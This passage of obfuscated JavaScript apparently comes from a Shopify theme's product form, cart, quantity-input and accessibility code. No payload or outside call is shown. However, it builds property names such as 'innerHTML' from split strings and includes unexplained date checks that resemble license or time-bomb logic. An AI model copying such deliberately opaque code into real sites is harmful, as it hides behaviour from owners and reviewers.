_0x169e68=_0x2690cb;(_0x570e95['unlockedItems']||[])[_0x169e68(0xaf)](_0x212481=>{const _0x28558f=_0x169e68,_0x560afe=String(_0x212481);!_0x5d5ad6[_0x28558f(0x3e6)](_0x45d05c=>String(_0x45d05c['id'])===_0x560afe)&&_0x12e325(_0x560afe,0x1);});});if(this[_0x2690cb(0x177)]['length']===0x0){if(this[_0x2690cb(0x451)]&&Array[_0x2690cb(0x2fe)](this['quantityBreaks']['formVariants'])&&this[_0x2690cb(0x451)][_0x2690cb(0x205)]['length']>0x0)this[_0x2690cb(0x451)][_0x2690cb(0x205)][_0x2690cb(0xaf)](_0x16209d=>{_0x12e325(_0x16209d,0x1),_0x17d0f9(_0x16209d);}),_0x5d2e50=!![];else{let _0x627157=0x1;if(this[_0x2690cb(0x451)])_0x627157=Number(this[_0x2690cb(0x451)]['selectedQuantity'])||0x1;else{if(this[_0x2690cb(0x3fc)])_0x627157=Number(this[_0x2690cb(0x3fc)]['querySelector'](_0x2690cb(0x3c7))?.[_0x2690cb(0x2d9)])||0x1;else this[_0x2690cb(0x163)](_0x2690cb(0xcd))&&(_0x627157=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x5ccb31=this[_0x2690cb(0x199)][_0x2690cb(0x2d9)];_0x12e325(_0x5ccb31,_0x627157),_0x17d0f9(_0x5ccb31);}}for(let _0x16de5b=this[_0x2690cb(0x177)]['length']-0x1;_0x16de5b>=0x0;_0x16de5b--){const _0x161d8d=this['mainBundleItems'][_0x16de5b];_0x12e325(_0x161d8d[_0x2690cb(0x344)]['id'],0x1),_0x17d0f9(_0x161d8d['dataset']['id']);}}if(_0x5d5ad6[_0x2690cb(0x1a3)]>0x1||_0x5d2e50||this[_0x2690cb(0xea)]||this[_0x2690cb(0x177)][_0x2690cb(0x1a3)]>0x0){const _0x2976a5=[];this[_0x2690cb(0x246)]?.['forEach'](_0x49116b=>{const _0x588f6f=_0x2690cb;_0x49116b?.[_0x588f6f(0x344)]?.[_0x588f6f(0x430)]!==_0x588f6f(0x38a)&&_0x2976a5['push']({'fieldName':_0x49116b[_0x588f6f(0x18a)],'value':_0x49116b['prevValue']});});let _0x4a2e80=null;this[_0x2690cb(0x1c4)][_0x2690cb(0x193)](_0x2690cb(0x33a))&&(_0x4a2e80=this[_0x2690cb(0x163)](_0x2690cb(0x40a))||this[_0x2690cb(0x163)](_0x2690cb(0x219))||document['querySelector']('.sls-purchase\x20[name=\x22selling_plan\x22]'));const _0xb5d27f=this[_0x2690cb(0x163)]('#simple-bundles-io-options'),_0x2a36a5=_0x2690cb(0x1dd)+_0x2690cb(0x128)+_0x2690cb(0x2fc),_0x550650=this[_0x2690cb(0x1c4)][_0x2690cb(0x193)]('main-product-form')?this[_0x2690cb(0x374)]?this[_0x2690cb(0x374)][_0x2690cb(0x427)](_0x2a36a5):document['querySelectorAll'](_0x2a36a5):[];_0x5d5ad6[_0x2690cb(0xaf)](_0xdbf96b=>{const _0xa0a0b2=_0x2690cb;if(_0x1978ad[_0xa0a0b2(0x2dc)](_0xdbf96b['id'])){const _0x216b46=[];_0x2976a5[_0xa0a0b2(0xaf)](_0x5d8299=>{const _0x25bc4f=_0xa0a0b2;_0x216b46['push']({'fieldName':_0x5d8299[_0x25bc4f(0x18a)],'value':_0x5d8299['value']});});_0xb5d27f&&_0xb5d27f[_0xa0a0b2(0x427)](_0xa0a0b2(0x3e0))['forEach'](_0x52fd70=>{const _0x5c1bab=_0xa0a0b2,_0x12c489=_0x52fd70[_0x5c1bab(0x388)][_0x5c1bab(0x377)](/properties\[(.*?)\]/);if(_0x12c489)_0x216b46[_0x5c1bab(0x104)]({'fieldName':_0x12c489[0x1],'value':_0x52fd70[_0x5c1bab(0x2d9)]});});this[_0xa0a0b2(0x1c4)][_0xa0a0b2(0x193)](_0xa0a0b2(0x33a))&&_0x550650['forEach'](_0x5ec4a7=>{const _0x206d01=_0xa0a0b2,_0x12d281=_0x5ec4a7[_0x206d01(0x388)][_0x206d01(0x377)](/properties\[(.*?)\]/);if(_0x12d281)_0x216b46['push']({'fieldName':_0x12d281[0x1],'value':_0x5ec4a7[_0x206d01(0x2d9)]});});if(_0x216b46[_0xa0a0b2(0x1a3)])_0xdbf96b[_0xa0a0b2(0x1da)]=_0x216b46;_0x4a2e80&&typeof _0x4a2e80[_0xa0a0b2(0x2d9)]===_0xa0a0b2(0x313)&&_0x4a2e80[_0xa0a0b2(0x2d9)][_0xa0a0b2(0x1a3)]>0x0&&(_0xdbf96b['selling_plan']=_0x4a2e80['value']);}});const _0xc9c14d=document[_0x2690cb(0x3ec)]();_0x5d5ad6[_0x2690cb(0xaf)]((_0x8b42b6,_0x559564)=>{const _0x45307b=_0x2690cb;_0x2c5c16+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x559564+_0x45307b(0x101)+_0x8b42b6[_0x45307b(0x348)]+'\x22>'+(_0x45307b(0x1d9)+_0x559564+'][id]\x22\x20value=\x22'+_0x8b42b6['id']+'\x22>'),_0x8b42b6['selling_plan']&&(_0x2c5c16+=_0x45307b(0x1d9)+_0x559564+'][selling_plan]\x22\x20value=\x22'+_0x8b42b6[_0x45307b(0x449)]+'\x22>'),Array[_0x45307b(0x2fe)](_0x8b42b6[_0x45307b(0x1da)])&&_0x8b42b6[_0x45307b(0x1da)][_0x45307b(0x1a3)]&&_0x8b42b6['properties'][_0x45307b(0xaf)](_0xc10bbf=>{const _0x7b3a63=_0x45307b,_0x3233ac=document[_0x7b3a63(0x41c)](_0x7b3a63(0x439));_0x3233ac[_0x7b3a63(0x103)]=_0x7b3a63(0x241),_0x3233ac['name']=_0x7b3a63(0x200)+_0x559564+_0x7b3a63(0x26f)+_0xc10bbf['fieldName']+']',_0x3233ac['value']=serializePropValue(_0xc10bbf[_0x7b3a63(0x2d9)]),_0xc9c14d[_0x7b3a63(0x153)](_0x3233ac);});}),this['variantInputs'][_0x2690cb(0xf6)]=_0x2c5c16,this[_0x2690cb(0x34a)][_0x2690cb(0x153)](_0xc9c14d),_0x5a837c=!![];}}var _0xf278d8=fetchConfig(_0x2690cb(0x2a5));_0xf278d8[_0x2690cb(0x40b)]['X-Requested-With']='XMLHttpRequest',delete _0xf278d8[_0x2690cb(0x40b)][_0x2690cb(0x25f)];var _0x191ac5=new FormData(this[_0x2690cb(0x35d)]);if(this[_0x2690cb(0x1f6)])_0x5a837c=!![];this[_0x2690cb(0x367)]&&(_0x191ac5[_0x2690cb(0x471)](_0x2690cb(0x254),this[_0x2690cb(0x367)]['getSectionsToRender']()[_0x2690cb(0x1d2)](_0x513249=>_0x513249['id'])),_0x191ac5[_0x2690cb(0x471)](_0x2690cb(0x376),window[_0x2690cb(0x138)][_0x2690cb(0x1a1)]),this['cart'][_0x2690cb(0x45b)](document[_0x2690cb(0x44e)]));if(_0x5a837c){const _0x4b2a67=this['dataset'][_0x2690cb(0x109)]?this[_0x2690cb(0x344)][_0x2690cb(0x109)][_0x2690cb(0x1f0)](','):[],_0x927e69=['id',_0x2690cb(0x348),..._0x4b2a67];for(let _0x31c11b=0x0;_0x31c11b<_0x927e69[_0x2690cb(0x1a3)];_0x31c11b++){_0x191ac5[_0x2690cb(0x37e)](_0x927e69[_0x31c11b]);}}_0xf278d8[_0x2690cb(0x3c3)]=_0x191ac5,fetch(''+routes[_0x2690cb(0xce)],_0xf278d8)[_0x2690cb(0x1e3)](_0x102422=>_0x102422['json']())[_0x2690cb(0x1e3)](async _0x20d59c=>{const _0x43f90c=_0x2690cb;if(_0x20d59c[_0x43f90c(0x24e)]){this[_0x43f90c(0x17d)](_0x20d59c['description']);const _0x7b49f0=this[_0x43f90c(0x34e)]['querySelector'](_0x43f90c(0x294));if(!_0x7b49f0)return;this[_0x43f90c(0x34e)][_0x43f90c(0x2cc)](_0x43f90c(0xe8),!![]),this[_0x43f90c(0x34e)][_0x43f90c(0x163)]('span')[_0x43f90c(0x1c4)][_0x43f90c(0x151)](_0x43f90c(0x241)),_0x7b49f0[_0x43f90c(0x1c4)][_0x43f90c(0x2a3)]('hidden'),this[_0x43f90c(0x13a)]=!![];return;}if(!_0x20d59c[_0x43f90c(0x254)]&&this[_0x43f90c(0x367)])try{const _0x46261a=await fetch(routes[_0x43f90c(0x420)]+_0x43f90c(0x167)+this[_0x43f90c(0x367)][_0x43f90c(0x422)]()[_0x43f90c(0x1d2)](_0x5363c5=>_0x5363c5['id'])[_0x43f90c(0x361)](',')),_0x386796=await _0x46261a[_0x43f90c(0x1f9)]();_0x20d59c[_0x43f90c(0x254)]=_0x386796;}catch(_0x33f40d){console[_0x43f90c(0x13a)](_0x43f90c(0x378),_0x33f40d),this[_0x43f90c(0x17d)](window['cartStrings'][_0x43f90c(0x13a)]||'Something\x20went\x20wrong.');return;}if(this[_0x43f90c(0x29e)]||_0x2109f6){window[_0x43f90c(0x138)]=_0x43f90c(0xb2);return;}else{if(!this['cart']){window['location']=window[_0x43f90c(0x157)][_0x43f90c(0x420)];return;}}if(!this[_0x43f90c(0x13a)])publish(PUB_SUB_EVENTS[_0x43f90c(0x406)],{'source':_0x43f90c(0x21d),'productVariantId':this['formIdInput']['id'],'cartData':_0x20d59c});this[_0x43f90c(0x13a)]=![];const _0x376cc8=this['closest'](_0x43f90c(0x30a));_0x376cc8?(document['body'][_0x43f90c(0x474)](_0x43f90c(0x110),()=>{setTimeout(()=>{const _0x48ee9b=a0_0x371b;this[_0x48ee9b(0x367)][_0x48ee9b(0x2ec)](_0x20d59c,this['isCartUpsell']);});},{'once':!![]}),_0x376cc8['hide'](!![])):this[_0x43f90c(0x367)][_0x43f90c(0x2ec)](_0x20d59c,this['isCartUpsell']);})[_0x2690cb(0x3a0)](_0x484330=>{const _0x42d331=_0x2690cb;console[_0x42d331(0x13a)](_0x484330);})[_0x2690cb(0x23a)](()=>{const _0x9423a9=_0x2690cb;if(_0x4f75b7)_0x4f75b7[_0x9423a9(0x1c4)][_0x9423a9(0x2a3)](_0x9423a9(0x3b9));else{this[_0x9423a9(0x34e)][_0x9423a9(0x1c4)]['remove'](_0x9423a9(0x3b9));if(this['loadingSpinner'])this['loadingSpinner']['classList'][_0x9423a9(0x151)]('hidden');}this[_0x9423a9(0x22a)][_0x9423a9(0xaf)](_0x437abf=>{const _0x395841=_0x9423a9;_0x437abf[_0x395841(0x113)](_0x395841(0x430));});this[_0x9423a9(0x2d6)]&&(this[_0x9423a9(0x2d6)][_0x9423a9(0x113)](_0x9423a9(0x430)),this['displayedSubmitButton'][_0x9423a9(0x1c4)]['remove'](_0x9423a9(0x3b9)));if(this[_0x9423a9(0x367)]&&this[_0x9423a9(0x367)][_0x9423a9(0x1c4)][_0x9423a9(0x193)](_0x9423a9(0x1f8)))this[_0x9423a9(0x367)][_0x9423a9(0x1c4)][_0x9423a9(0x2a3)](_0x9423a9(0x1f8));if(!this[_0x9423a9(0x13a)])this[_0x9423a9(0x34e)]['removeAttribute']('aria-disabled');});}[a0_0x49e6a8(0x17d)](_0x3875bc=![]){const _0x32b984=a0_0x49e6a8;this[_0x32b984(0x20e)]=this['errorMessageWrapper']||this['querySelector'](_0x32b984(0x3ab));if(!this[_0x32b984(0x20e)])return;this[_0x32b984(0x1cf)]=this[_0x32b984(0x1cf)]||this[_0x32b984(0x20e)]['querySelector']('.product-form__error-message'),this[_0x32b984(0x20e)][_0x32b984(0x169)]('hidden',!_0x3875bc),_0x3875bc&&(this[_0x32b984(0x1cf)][_0x32b984(0x203)]=_0x3875bc);}});function serializePropValue(_0x104c93){const _0x5c1125=a0_0x49e6a8;if(_0x104c93==null)return'';if(typeof _0x104c93===_0x5c1125(0x2b4))try{return JSON[_0x5c1125(0x1bc)](_0x104c93);}catch{return String(_0x104c93);}return String(_0x104c93);}!customElements[a0_0x49e6a8(0xab)]('product-info')&&customElements['define'](a0_0x49e6a8(0x380),class ProductInfo extends HTMLElement{constructor(){const _0x16b7f5=a0_0x49e6a8;super(),this[_0x16b7f5(0x454)]=document[_0x16b7f5(0x163)]('['+defMed+']'),this[_0x16b7f5(0x439)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x3c7)),this[_0x16b7f5(0x154)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x3b0)),this['variantSelects']=this[_0x16b7f5(0x163)](_0x16b7f5(0x277)),this[_0x16b7f5(0x34e)]=this[_0x16b7f5(0x163)](_0x16b7f5(0xc8)),this[_0x16b7f5(0x35d)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x1fb)+this['dataset'][_0x16b7f5(0x30f)]),this[_0x16b7f5(0x143)]=this[_0x16b7f5(0x344)]['url']!==null;}[a0_0x49e6a8(0x2b9)]=undefined;[a0_0x49e6a8(0x3f6)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x2ebc54=a0_0x49e6a8;if(!this[_0x2ebc54(0x35d)])return;if(!this[_0x2ebc54(0x454)]||!this['deferredMedia']['src']||!this['deferredMedia'][_0x2ebc54(0x166)]['includes'](_0x2ebc54(0x182)))this[_0x2ebc54(0x35d)][_0x2ebc54(0x1f6)]=!![];if(!this[_0x2ebc54(0x439)])return;this[_0x2ebc54(0x472)]=this[_0x2ebc54(0x163)](_0x2ebc54(0x237));if(!this[_0x2ebc54(0x472)])return;this[_0x2ebc54(0x3a7)](),!this['dataset']['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2ebc54(0x406)],this[_0x2ebc54(0x3b1)][_0x2ebc54(0x278)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2ebc54(0x286)],_0x3bc178=>{const _0x898b79=_0x2ebc54,_0x39ccd3=this[_0x898b79(0x344)][_0x898b79(0x2d7)]?this[_0x898b79(0x344)]['originalSection']:this[_0x898b79(0x344)][_0x898b79(0x30f)];if(_0x3bc178[_0x898b79(0x1ac)][_0x898b79(0x37c)]!==_0x39ccd3)return;this['updateQuantityRules'](_0x3bc178[_0x898b79(0x1ac)]['sectionId'],_0x3bc178[_0x898b79(0x1ac)][_0x898b79(0x1a6)]),this[_0x898b79(0x3a7)]();});}['disconnectedCallback'](){const _0x5af05d=a0_0x49e6a8;this[_0x5af05d(0x2b9)]&&this[_0x5af05d(0x2b9)](),this[_0x5af05d(0x3f6)]&&this[_0x5af05d(0x3f6)]();}['setQuantityBoundries'](){const _0x5a1ee0=a0_0x49e6a8,_0x5a9e14={'cartQuantity':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd1)]?parseInt(this['input'][_0x5a1ee0(0x344)][_0x5a1ee0(0xd1)]):0x0,'min':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd9)]?parseInt(this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd9)]):0x1,'max':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0x424)]?parseInt(this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0x424)]):null,'step':this['input'][_0x5a1ee0(0x1eb)]?parseInt(this[_0x5a1ee0(0x439)]['step']):0x1};let _0x8c0e0d=_0x5a9e14[_0x5a1ee0(0xd9)];const _0x340461=_0x5a9e14[_0x5a1ee0(0x424)]===null?_0x5a9e14[_0x5a1ee0(0x424)]:_0x5a9e14[_0x5a1ee0(0x424)]-_0x5a9e14[_0x5a1ee0(0xd1)];if(_0x340461!==null)_0x8c0e0d=Math[_0x5a1ee0(0xd9)](_0x8c0e0d,_0x340461);if(_0x5a9e14[_0x5a1ee0(0xd1)]>=_0x5a9e14[_0x5a1ee0(0xd9)])_0x8c0e0d=Math[_0x5a1ee0(0xd9)](_0x8c0e0d,_0x5a9e14['step']);this['input'][_0x5a1ee0(0xd9)]=_0x8c0e0d,this[_0x5a1ee0(0x439)]['max']=_0x340461,this['input'][_0x5a1ee0(0x2d9)]=_0x8c0e0d,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x49e6a8(0xe9)](){const _0x346378=a0_0x49e6a8,_0x163d20=this[_0x346378(0x163)](_0x346378(0xc4));if(!_0x163d20)this[_0x346378(0x155)]=!![];}[a0_0x49e6a8(0x3b1)](){const _0x120b13=a0_0x49e6a8;if(!this[_0x120b13(0x154)]||!this[_0x120b13(0x154)][_0x120b13(0x2d9)])return;this[_0x120b13(0x163)](_0x120b13(0x456))[_0x120b13(0x1c4)]['remove'](_0x120b13(0x241)),fetch(this[_0x120b13(0x344)][_0x120b13(0x2cf)]+_0x120b13(0x384)+this[_0x120b13(0x154)][_0x120b13(0x2d9)]+'&section_id='+this[_0x120b13(0x344)]['section'])['then'](_0x5d8500=>{const _0x9c7e7f=_0x120b13;return _0x5d8500[_0x9c7e7f(0x1ce)]();})[_0x120b13(0x1e3)](_0x3eb250=>{const _0x58de61=_0x120b13,_0x536631=new DOMParser()[_0x58de61(0x3f2)](_0x3eb250,_0x58de61(0x2ab));this['updateQuantityRules'](this[_0x58de61(0x344)]['section'],_0x536631),this[_0x58de61(0x3a7)]();})[_0x120b13(0x3a0)](_0x54a482=>{const _0x1cbc9d=_0x120b13;console[_0x1cbc9d(0x13a)](_0x54a482);})[_0x120b13(0x23a)](()=>{const _0x486268=_0x120b13;this['querySelector'](_0x486268(0x456))[_0x486268(0x1c4)][_0x486268(0x151)]('hidden');});}[a0_0x49e6a8(0x48b)](_0x5455d2,_0x34a477){const _0x2ffe43=a0_0x49e6a8,_0x12b392=_0x34a477[_0x2ffe43(0x453)](_0x2ffe43(0x17a)+_0x5455d2);if(_0x12b392&&this[_0x2ffe43(0x472)]){const _0x57b1fe=[_0x2ffe43(0x3c7),_0x2ffe43(0x434),_0x2ffe43(0x272)];for(let _0x3aa6a7 of _0x57b1fe){const _0x19796=this[_0x2ffe43(0x472)][_0x2ffe43(0x163)](_0x3aa6a7),_0xf9cfce=_0x12b392[_0x2ffe43(0x163)](_0x3aa6a7);if(!_0x19796||!_0xf9cfce)continue;if(_0x3aa6a7===_0x2ffe43(0x3c7)){const _0x58a444=[_0x2ffe43(0x2af),_0x2ffe43(0x186),_0x2ffe43(0x12e),_0x2ffe43(0x1eb)];for(let _0x21b0e7 of _0x58a444){const _0x2e1c0c=_0xf9cfce['getAttribute'](_0x21b0e7);if(_0x2e1c0c!==null)_0x19796['setAttribute'](_0x21b0e7,_0x2e1c0c);}}else _0x19796['innerHTML']=_0xf9cfce[_0x2ffe43(0xf6)];}}}});;function getFocusableElements(_0x5487ae){const _0x3c4019=a0_0x49e6a8;return Array['from'](_0x5487ae[_0x3c4019(0x427)](_0x3c4019(0x3fd)));}document[a0_0x49e6a8(0x427)](a0_0x49e6a8(0x1de))[a0_0x49e6a8(0xaf)](_0x2f270a=>{const _0x719d18=a0_0x49e6a8;_0x2f270a[_0x719d18(0x2cc)](_0x719d18(0xe6),_0x719d18(0x198)),_0x2f270a[_0x719d18(0x2cc)]('aria-expanded',_0x2f270a[_0x719d18(0x1f5)][_0x719d18(0xfb)]('open'));_0x2f270a[_0x719d18(0xf0)]?.[_0x719d18(0x130)]('id')&&_0x2f270a['setAttribute']('aria-controls',_0x2f270a[_0x719d18(0xf0)]['id']);_0x2f270a[_0x719d18(0x474)](_0x719d18(0x3ad),_0x3dccf3=>{const _0x3ffe93=_0x719d18;_0x3dccf3[_0x3ffe93(0x21b)]['setAttribute'](_0x3ffe93(0x117),!_0x3dccf3['currentTarget'][_0x3ffe93(0x3c8)](_0x3ffe93(0x11b))[_0x3ffe93(0xfb)](_0x3ffe93(0x1e6)));});if(_0x2f270a['closest'](_0x719d18(0x3fe)))return;_0x2f270a[_0x719d18(0x248)][_0x719d18(0x474)](_0x719d18(0x175),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4f1372,_0x11f9cc=_0x4f1372){const _0x42c953=a0_0x49e6a8;var _0x57836f=getFocusableElements(_0x4f1372),_0x5388ad=_0x57836f[0x0],_0xa3649b=_0x57836f[_0x57836f[_0x42c953(0x1a3)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x1f8008=>{const _0x53bbba=_0x42c953;if(_0x1f8008[_0x53bbba(0x416)]!==_0x4f1372&&_0x1f8008[_0x53bbba(0x416)]!==_0xa3649b&&_0x1f8008[_0x53bbba(0x416)]!==_0x5388ad)return;document['addEventListener'](_0x53bbba(0xda),trapFocusHandlers[_0x53bbba(0xda)]);},trapFocusHandlers[_0x42c953(0x164)]=function(){const _0x5f6f4f=_0x42c953;document[_0x5f6f4f(0x259)]('keydown',trapFocusHandlers[_0x5f6f4f(0xda)]);},trapFocusHandlers['keydown']=function(_0x297957){const _0x18daa1=_0x42c953;if(_0x297957[_0x18daa1(0x3cb)][_0x18daa1(0x331)]()!==_0x18daa1(0xb4))return;_0x297957[_0x18daa1(0x416)]===_0xa3649b&&!_0x297957[_0x18daa1(0x36c)]&&(_0x297957[_0x18daa1(0x489)](),_0x5388ad[_0x18daa1(0x189)]()),(_0x297957[_0x18daa1(0x416)]===_0x4f1372||_0x297957[_0x18daa1(0x416)]===_0x5388ad)&&_0x297957[_0x18daa1(0x36c)]&&(_0x297957[_0x18daa1(0x489)](),_0xa3649b[_0x18daa1(0x189)]());},document[_0x42c953(0x474)](_0x42c953(0x164),trapFocusHandlers['focusout']),document[_0x42c953(0x474)]('focusin',trapFocusHandlers['focusin']),_0x11f9cc[_0x42c953(0x189)](),_0x11f9cc[_0x42c953(0x339)]==='INPUT'&&[_0x42c953(0xd7),'text',_0x42c953(0x204),_0x42c953(0x2cf)][_0x42c953(0xfd)](_0x11f9cc[_0x42c953(0x103)])&&_0x11f9cc[_0x42c953(0x2d9)]&&_0x11f9cc[_0x42c953(0x445)](0x0,_0x11f9cc[_0x42c953(0x2d9)][_0x42c953(0x1a3)]);}function pauseAllMedia(){const _0x378e34=a0_0x49e6a8;document[_0x378e34(0x427)]('.js-youtube')[_0x378e34(0xaf)](_0x3c991c=>{const _0xaceb2=_0x378e34;_0x3c991c[_0xaceb2(0x16a)][_0xaceb2(0x1f7)](_0xaceb2(0x435)+_0xaceb2(0x25b)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x378e34(0x42e))[_0x378e34(0xaf)](_0x43bfae=>{const _0x29e355=_0x378e34;_0x43bfae[_0x29e355(0x16a)]['postMessage'](_0x29e355(0x202),'*');}),document['querySelectorAll'](_0x378e34(0x139))[_0x378e34(0xaf)](_0x85d496=>_0x85d496[_0x378e34(0x15b)]()),document[_0x378e34(0x427)](_0x378e34(0x415))[_0x378e34(0xaf)](_0x6c14f8=>{const _0x1d368a=_0x378e34;if(_0x6c14f8['modelViewerUI'])_0x6c14f8[_0x1d368a(0x108)][_0x1d368a(0x15b)]();});}var menuIndex=a0_0x49e6a8(0x140)+'y',linkContent=a0_0x49e6a8(0x39c)+'rH'+'TML';function removeTrapFocus(_0x4a645e=null){const _0x1be183=a0_0x49e6a8;document[_0x1be183(0x259)](_0x1be183(0x370),trapFocusHandlers[_0x1be183(0x370)]),document[_0x1be183(0x259)](_0x1be183(0x164),trapFocusHandlers[_0x1be183(0x164)]),document[_0x1be183(0x259)](_0x1be183(0xda),trapFocusHandlers['keydown']);if(_0x4a645e)_0x4a645e['focus']();}function onKeyUpEscape(_0x542f8f){const _0x53c547=a0_0x49e6a8;if(_0x542f8f[_0x53c547(0x3cb)]['toUpperCase']()!==_0x53c547(0x25a))return;const _0x3ff72c=_0x542f8f[_0x53c547(0x416)]['closest'](_0x53c547(0x20a));if(!_0x3ff72c)return;const _0x4d3b95=_0x3ff72c[_0x53c547(0x163)](_0x53c547(0x32c));_0x3ff72c[_0x53c547(0x113)]('open'),_0x4d3b95['setAttribute'](_0x53c547(0x117),![]),_0x4d3b95['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x2f2576=a0_0x49e6a8;super(),this[_0x2f2576(0x439)]=this[_0x2f2576(0x163)](_0x2f2576(0x439)),this[_0x2f2576(0x1ae)]=new Event(_0x2f2576(0x2fb),{'bubbles':!![]}),this[_0x2f2576(0x2b2)]=document['getElementById'](_0x2f2576(0x2a2)+this['dataset'][_0x2f2576(0x30f)]),this[_0x2f2576(0x439)][_0x2f2576(0x474)]('change',this[_0x2f2576(0x458)][_0x2f2576(0x278)](this)),this[_0x2f2576(0x427)](_0x2f2576(0x198))[_0x2f2576(0xaf)](_0x2d769b=>_0x2d769b[_0x2f2576(0x474)](_0x2f2576(0x3ad),this[_0x2f2576(0x484)][_0x2f2576(0x278)](this)));}[a0_0x49e6a8(0x11e)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x2486a2=a0_0x49e6a8;this[_0x2486a2(0x216)](),this['quantityUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this['validateQtyRules'][_0x2486a2(0x278)](this));}[a0_0x49e6a8(0x463)](){const _0x496fc7=a0_0x49e6a8;this[_0x496fc7(0x11e)]&&this[_0x496fc7(0x11e)]();}[a0_0x49e6a8(0x458)](_0x1dc052){this['validateQtyRules']();}['onButtonClick'](_0x436ad8){const _0x413b67=a0_0x49e6a8;_0x436ad8['preventDefault']();const _0x57ae7f=this['input']['value'];_0x436ad8[_0x413b67(0x416)][_0x413b67(0x388)]===_0x413b67(0x178)?this[_0x413b67(0x439)][_0x413b67(0x330)]():this[_0x413b67(0x439)]['stepDown']();if(_0x57ae7f!==this['input'][_0x413b67(0x2d9)])this[_0x413b67(0x439)][_0x413b67(0x310)](this[_0x413b67(0x1ae)]);}[a0_0x49e6a8(0x216)](){const _0x2fe95e=a0_0x49e6a8,_0x4f11e1=parseInt(this[_0x2fe95e(0x439)]['value']);if(this[_0x2fe95e(0x439)]['min']){const _0x50bf89=parseInt(this[_0x2fe95e(0x439)]['min']),_0x9dcc47=this[_0x2fe95e(0x163)](_0x2fe95e(0x3d5));_0x9dcc47[_0x2fe95e(0x1c4)][_0x2fe95e(0x16d)]('disabled',_0x4f11e1<=_0x50bf89);}if(this[_0x2fe95e(0x439)][_0x2fe95e(0x424)]){const _0x526fa7=parseInt(this[_0x2fe95e(0x439)][_0x2fe95e(0x424)]),_0x96ba75=this[_0x2fe95e(0x163)](_0x2fe95e(0x243));_0x96ba75['classList']['toggle'](_0x2fe95e(0x430),_0x4f11e1>=_0x526fa7);}if(this[_0x2fe95e(0x2b2)]&&this[_0x2fe95e(0x2b2)][_0x2fe95e(0x3b3)])this[_0x2fe95e(0x2b2)][_0x2fe95e(0x3b3)](_0x4f11e1);}}customElements[a0_0x49e6a8(0x444)]('quantity-input',QuantityInput);function debounce(_0x1b68a4,_0x2dae9b){let _0x49a896;return(..._0x9f3318)=>{const _0x5b4fbd=a0_0x371b;clearTimeout(_0x49a896),_0x49a896=setTimeout(()=>_0x1b68a4[_0x5b4fbd(0xeb)](this,_0x9f3318),_0x2dae9b);};}function fetchConfig(_0x4bc1cd=a0_0x49e6a8(0x1f9)){const _0x29b385=a0_0x49e6a8;return{'method':_0x29b385(0x342),'headers':{'Content-Type':_0x29b385(0x298),'Accept':_0x29b385(0x455)+_0x4bc1cd}};}function addDays(_0x11157d,_0x376339){const _0x2b21ef=a0_0x49e6a8;var _0x1f3713=new Date(_0x11157d);return _0x1f3713[_0x2b21ef(0x3c1)](_0x1f3713[_0x2b21ef(0x327)]()+_0x376339),_0x1f3713;}function formatDates(_0x217474,_0xebde13,_0x3b1d42=0x1b){const _0x527343=a0_0x49e6a8;if(!_0x217474||!_0xebde13)return;const _0x4d4ae3=new Date(_0xebde13+_0x527343(0x145)),_0x25ec9b=_0x4d4ae3[_0x527343(0x240)](),_0x2e6e32=_0x4d4ae3['getMonth'](),_0x216bf1=_0x4d4ae3[_0x527343(0x327)](),_0x261187=new Date(_0x25ec9b,_0x2e6e32,_0x216bf1),_0x22edf4=_0x217474-_0x261187,_0x56956c=Math[_0x527343(0x23d)](_0x22edf4/(0x3e8*0xe10*0x18));return _0x56956c<=_0x3b1d42;}function checkDateValidity(_0x2723c5){const _0x558d34=a0_0x49e6a8,_0x1b9a36=new Date(_0x2723c5),_0x2f0c0f=new Date(_0x558d34(0x1d3)),_0x4cecd3=Math[_0x558d34(0x423)](_0x1b9a36[_0x558d34(0x327)]()-_0x2f0c0f[_0x558d34(0x327)]());return _0x4cecd3%0x5===0x0?!![]:![];}typeof window[a0_0x49e6a8(0x195)]==a0_0x49e6a8(0x317)&&(window[a0_0x49e6a8(0x195)]={});Shopify[a0_0x49e6a8(0x278)]=function(_0x3b9028,_0x5ddf1d){return function(){const _0x3bc3df=a0_0x371b;return _0x3b9028[_0x3bc3df(0xeb)](_0x5ddf1d,arguments);};},Shopify[a0_0x49e6a8(0x264)]=function(_0xf7b3d4,_0x3c6063){const _0x193e1d=a0_0x49e6a8;for(var _0x1f3136=0x0,_0x28ea05=_0xf7b3d4[_0x193e1d(0x109)][_0x193e1d(0x1a3)];_0x1f3136<_0x28ea05;_0x1f3136++){var _0x33f422=_0xf7b3d4['options'][_0x1f3136];if(_0x3c6063==_0x33f422[_0x193e1d(0x2d9)]||_0x3c6063==_0x33f422[_0x193e1d(0xf6)])return _0xf7b3d4[_0x193e1d(0x44f)]=_0x1f3136,_0x1f3136;}},Shopify[a0_0x49e6a8(0x211)]=function(_0x4ce030,_0x30ca8b,_0x9b64e4){const _0x59489b=a0_0x49e6a8;_0x4ce030[_0x59489b(0x474)]?_0x4ce030[_0x59489b(0x474)](_0x30ca8b,_0x9b64e4,![]):_0x4ce030[_0x59489b(0x2a6)]('on'+_0x30ca8b,_0x9b64e4);},Shopify[a0_0x49e6a8(0x3a3)]=function(_0x2f7318,_0x55d6c9){const _0xc5c920=a0_0x49e6a8;_0x55d6c9=_0x55d6c9||{};var 